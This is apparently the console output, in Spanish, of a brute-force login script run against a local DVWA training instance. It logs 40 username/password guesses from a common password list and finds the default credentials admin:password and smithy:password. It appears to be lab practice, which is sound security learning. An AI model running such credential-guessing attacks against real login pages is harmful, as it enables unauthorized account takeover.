 [*] PHPSESSID fijado en el script: 016c0d46659400e0083125927787d567
[*] Petición inicial: status=200, url=http://127.0.0.1:4280/vulnerabilities/brute/
[*] Cookies actuales: {'security': 'low', 'PHPSESSID': '016c0d46659400e0083125927787d567'}
[+] Empezando brute force (GET) contra http://127.0.0.1:4280/vulnerabilities/brute/
[+] Usuarios: 4, contraseñas: 10, intentos totales aproximados: 40
[1/40] Probando 'user':'123456' ... fallo (failure_string)
[2/40] Probando 'user':'12345' ... fallo (failure_string)
[3/40] Probando 'user':'123456789' ... fallo (failure_string)
[4/40] Probando 'user':'password' ... fallo (failure_string)
[5/40] Probando 'user':'iloveyou' ... fallo (failure_string)
[6/40] Probando 'user':'princess' ... fallo (failure_string)
[7/40] Probando 'user':'1234567' ... fallo (failure_string)
[8/40] Probando 'user':'rockyou' ... fallo (failure_string)
[9/40] Probando 'user':'12345678' ... fallo (failure_string)
[10/40] Probando 'user':'abc123' ... fallo (failure_string)
[11/40] Probando 'admin':'123456' ... fallo (failure_string)
[12/40] Probando 'admin':'12345' ... fallo (failure_string)
[13/40] Probando 'admin':'123456789' ... fallo (failure_string)
[14/40] Probando 'admin':'password' ... ¡ENCONTRADO!
[15/40] Probando 'admin':'iloveyou' ... fallo (failure_string)
[16/40] Probando 'admin':'princess' ... fallo (failure_string)
[17/40] Probando 'admin':'1234567' ... fallo (failure_string)
[18/40] Probando 'admin':'rockyou' ... fallo (failure_string)
[19/40] Probando 'admin':'12345678' ... fallo (failure_string)
[20/40] Probando 'admin':'abc123' ... fallo (failure_string)
[21/40] Probando 'dvwa':'123456' ... fallo (failure_string)
[22/40] Probando 'dvwa':'12345' ... fallo (failure_string)
[23/40] Probando 'dvwa':'123456789' ... fallo (failure_string)
[24/40] Probando 'dvwa':'password' ... fallo (failure_string)
[25/40] Probando 'dvwa':'iloveyou' ... fallo (failure_string)
[26/40] Probando 'dvwa':'princess' ... fallo (failure_string)
[27/40] Probando 'dvwa':'1234567' ... fallo (failure_string)
[28/40] Probando 'dvwa':'rockyou' ... fallo (failure_string)
[29/40] Probando 'dvwa':'12345678' ... fallo (failure_string)
[30/40] Probando 'dvwa':'abc123' ... fallo (failure_string)
[31/40] Probando 'smithy':'123456' ... fallo (failure_string)
[32/40] Probando 'smithy':'12345' ... fallo (failure_string)
[33/40] Probando 'smithy':'123456789' ... fallo (failure_string)
[34/40] Probando 'smithy':'password' ... ¡ENCONTRADO!
[35/40] Probando 'smithy':'iloveyou' ... fallo (failure_string)
[36/40] Probando 'smithy':'princess' ... fallo (failure_string)
[37/40] Probando 'smithy':'1234567' ... fallo (failure_string)
[38/40] Probando 'smithy':'rockyou' ... fallo (failure_string)
[39/40] Probando 'smithy':'12345678' ... fallo (failure_string)
[40/40] Probando 'smithy':'abc123' ... fallo (failure_string)
=== Resultado final ===
FOUND -> admin:password (status=200 url=http://127.0.0.1:4280/vulnerabilities/brute/?user
FOUND -> smithy:password (status=200 url=http://127.0.0.1:4280/vulnerabilities/brute/?use